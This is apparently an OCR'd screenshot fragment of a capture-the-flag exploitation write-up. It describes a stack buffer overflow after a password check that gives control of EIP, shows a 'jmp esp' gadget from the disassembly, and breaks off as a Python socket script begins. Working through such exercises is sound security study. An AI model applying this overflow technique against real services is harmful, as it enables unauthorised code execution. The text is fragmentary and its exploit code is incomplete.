
line after the password, there is a buffer overflow
and you can control EIP.
Our buffer is on the stack so we spend some time
finding a nice ROP gadget like this one:
.text:08048850 55 push ebp
.text:08048851 89 E5 mov ebp, esp
.text:08048853 FF E4 jmp esp
We have around 50 bytes available. Since we are 
#!/usr/bin/env python
import
socket